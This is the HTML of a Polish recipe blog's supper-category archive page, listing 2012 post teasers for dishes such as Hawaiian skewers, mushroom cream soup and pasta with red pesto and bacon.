<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja" aria-current="page">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
<li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-glowne-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja" aria-current="page">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://kuchenna.pl/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Wyszukiwanie" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Kolacja</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl" rel="home" aria-label="Strona Główna" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Strona Główna</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl/kat/przepisy" itemprop="item"><span itemprop="name">Przepisy</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl/kat/przepisy/kolacja" itemprop="item"><span itemprop="name">Kolacja</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="3" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Strona 4</span><meta itemprop="position" content="4" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1069" class="blog-entry clr large-entry post-1069 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-ananas tag-cebula-czerwona tag-grill tag-impreza tag-kurczak tag-papryka tag-papryka-czerwona tag-papryka-zielona tag-patelnia-do-grilowania tag-pieprz tag-piers-z-kurczaka tag-przyjecie tag-przyprawa-do-grilla tag-sol tag-szaszlyki entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/hawajskie-szaszlyki-1069.html" class="thumbnail-link">

		<img width="800" height="291" src="https://kuchenna.pl/wp-content/uploads/2012/11/szaszlyczki-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Hawajskie szaszłyki" itemprop="image" decoding="async" fetchpriority="high" srcset="https://kuchenna.pl/wp-content/uploads/2012/11/szaszlyczki-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/11/szaszlyczki-Medium-593x215.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/11/szaszlyczki-Medium-700x254.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/11/szaszlyczki-Medium-332x120.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/hawajskie-szaszlyki-1069.html"  rel="bookmark">Hawajskie szaszłyki</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>14 listopada 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/hawajskie-szaszlyki-1069.html#comments" class="comments-link" >2 komentarze</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Przeglądając ostatnio wakacyjne zdjęcia z żalem wspominałam wspaniałe szaszłyki, które królowały tego lata przygotowane na grillu. A biorąc pod uwagę  fakt, że miałam mieć gości uznałam, że szaszłyki to jest&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/hawajskie-szaszlyki-1069.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Hawajskie szaszłyki</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-964" class="blog-entry clr large-entry post-964 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-brukselka tag-lazur tag-lubella tag-makaron tag-marscapone tag-ser-plesniowy entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/makaron-z-brukselka-w-sosie-z-marscapone-i-odrobina-sera-plesniowego-964.html" class="thumbnail-link">

		<img width="800" height="420" src="https://kuchenna.pl/wp-content/uploads/2012/11/top-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Makaron z brukselką w sosie z marscapone i odrobiną sera pleśniowego" itemprop="image" decoding="async" srcset="https://kuchenna.pl/wp-content/uploads/2012/11/top-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/11/top-Medium-593x311.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/11/top-Medium-700x367.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/11/top-Medium-332x174.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/makaron-z-brukselka-w-sosie-z-marscapone-i-odrobina-sera-plesniowego-964.html"  rel="bookmark">Makaron z brukselką w sosie z marscapone i odrobiną sera pleśniowego</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>6 listopada 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/makaron-z-brukselka-w-sosie-z-marscapone-i-odrobina-sera-plesniowego-964.html#comments" class="comments-link" >2 komentarze</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Brukselka mimo tego, że jest bardzo wartościowym warzywem kapuścianym ( jest bogata w sód, potas, magnez, wapń, mangan, żelazo, miedź, cynk, fosfor, karoten, witaminę E, K, H, B1, B2, B3,&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/makaron-z-brukselka-w-sosie-z-marscapone-i-odrobina-sera-plesniowego-964.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Makaron z brukselką w sosie z marscapone i odrobiną sera pleśniowego</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-942" class="blog-entry clr large-entry post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-dietetyczne category-kolacja category-obiad category-przepisy tag-czosnek tag-kalafior tag-kurczak tag-natka-pietruszki tag-olej tag-oliwa tag-papryka tag-papryka-czerwona tag-pieprz tag-piers-z-kurczaka tag-pietruszka tag-rozmaryn tag-rzodkiewka tag-salatka tag-sol tag-sos-czosnkowy entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/salatka-z-surowym-kalafiorem-i-kurczakiem-942.html" class="thumbnail-link">

		<img width="700" height="300" src="https://kuchenna.pl/wp-content/uploads/2012/10/gl3.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Sałatka z surowym kalafiorem i kurczakiem" itemprop="image" decoding="async" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/gl3.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/gl3-593x254.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/gl3-332x142.jpg 332w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/salatka-z-surowym-kalafiorem-i-kurczakiem-942.html"  rel="bookmark">Sałatka z surowym kalafiorem i kurczakiem</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/asia" title="Wpisy od Asia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Asia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>5 listopada 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/dietetyczne" rel="category tag">Dietetyczne</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/salatka-z-surowym-kalafiorem-i-kurczakiem-942.html#respond" class="comments-link" >0 Komentarzy</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Wprowadzamy na blogu nową kategorię - dietetyczne. Będą ją zasilać przepisy na dania lekkie, mniej kaloryczne, pomocne w tworzeniu jadłospisu dla osób dbających o zdrowie i szczupłą sylwetkę. Na początek&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/salatka-z-surowym-kalafiorem-i-kurczakiem-942.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Sałatka z surowym kalafiorem i kurczakiem</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-951" class="blog-entry clr large-entry post-951 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-bazylia tag-ciasto-francuskie tag-czosnek tag-impreza tag-oliwa-z-oliwek tag-oregano tag-przekaska tag-salami tag-ser-zolty tag-sos-pomidorowy tag-suszone-pomidory entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html" class="thumbnail-link">

		<img width="800" height="375" src="https://kuchenna.pl/wp-content/uploads/2012/11/topik-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Poduszeczki z ciasta francuskiego z salami, żółtym serem i sosem pomidorowym" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/11/topik-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/11/topik-Medium-593x277.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/11/topik-Medium-700x328.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/11/topik-Medium-332x155.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html"  rel="bookmark">Poduszeczki z ciasta francuskiego z salami, żółtym serem i sosem pomidorowym</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2 listopada 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html#comments" class="comments-link" >2 komentarze</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Bo w piątek, przy piwku, dobrym filmie i w towarzystwie nie ma nic lepszego niż przekąski z ciasta francuskiego. Przetestowałam i zawsze wszyscy są zachwyceni. Tym razem królowała wersja z&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Poduszeczki z ciasta francuskiego z salami, żółtym serem i sosem pomidorowym</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-801" class="blog-entry clr large-entry post-801 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-bazylia tag-boczek tag-czerwone-pesto tag-lubella tag-makaron tag-oliwa tag-pesto tag-ser tag-spaghetti tag-wloskie-smaki entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/makaron-z-czerwonym-pesto-i-boczkiem-801.html" class="thumbnail-link">

		<img width="800" height="351" src="https://kuchenna.pl/wp-content/uploads/2012/10/pestotop-Medium1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Makaron z czerwonym pesto i boczkiem" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/pestotop-Medium1.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/pestotop-Medium1-593x260.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/pestotop-Medium1-700x307.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/pestotop-Medium1-332x145.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/makaron-z-czerwonym-pesto-i-boczkiem-801.html"  rel="bookmark">Makaron z czerwonym pesto i boczkiem</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>23 października 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/makaron-z-czerwonym-pesto-i-boczkiem-801.html#comments" class="comments-link" >1 Komentarz</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			O mojej miłości do makaronów i dań makaronowych już pisałam, o zamiłowaniu włoską kuchnią też i od czasu do czasu lubię rozpieszczać się właśnie takimi smakami. Mam nadzieję też, że&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/makaron-z-czerwonym-pesto-i-boczkiem-801.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Makaron z czerwonym pesto i boczkiem</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-786" class="blog-entry clr large-entry post-786 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-borowiki tag-cebula tag-czosnek tag-grzyby tag-jesien tag-lazur tag-marchewka tag-pieczarki tag-pieprz tag-pietruszka tag-ser-plesniowy tag-smietana tag-sol entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/krem-z-pieczarek-786.html" class="thumbnail-link">

		<img width="800" height="322" src="https://kuchenna.pl/wp-content/uploads/2012/10/kremiktop-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Krem z pieczarek" itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/kremiktop-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/kremiktop-Medium-593x238.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/kremiktop-Medium-700x281.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/kremiktop-Medium-332x133.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/krem-z-pieczarek-786.html"  rel="bookmark">Krem z pieczarek</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>17 października 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/kolacja" rel="category tag">Kolacja</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy/obiad" rel="category tag">Obiad</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/krem-z-pieczarek-786.html#comments" class="comments-link" >9 komentarzy</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Ilość zup-kremów, które ostatnio zagościły w moim menu świadczy tylko i wyłącznie o tym, że mamy już jesień a ja mam coraz większą ochotę na coś rozgrzewającego. Tym razem przygotowałam&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/krem-z-pieczarek-786.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Krem z pieczarek</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-743" class="blog-entry clr large-entry post-743 post type-post status-publish format-standard has-post-thumbnail hentry category-kolacja category-obiad category-przepisy tag-kalafior tag-pieczarki tag-pieprz tag-sol tag-sypka-papryka tag-szynka tag-szynka-konserwowa tag-zolty-ser entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/kalafior-pod-pierzynka-z-szynki-pieczarek-i-sera-743.html" class="thumbnail-link">

		<img width="800" height="360" src="https://kuchenna.pl/wp-content/uploads/2012/10/kalafior-top-Medium.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Kalafior pod pierzynką z szynki, pieczarek i sera." itemprop="image" decoding="async" loading="lazy" srcset="https://kuchenna.pl/wp-content/uploads/2012/10/kalafior-top-Medium.jpg 800w, https://kuchenna.pl/wp-content/uploads/2012/10/kalafior-top-Medium-593x266.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/10/kalafior-top-Medium-700x315.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/10/kalafior-top-Medium-332x149.jpg 332w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/kalafior-pod-pierzynka-z-szynki-pieczarek-i-sera-743.html"  rel="bookmark">Kalafior pod pierzynką z szynki, pieczarek i sera.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/kasia" title="Wpisy od Kasia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Kasia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>10 października 2012</li>
		
		
		
		
		
	
		
		
		
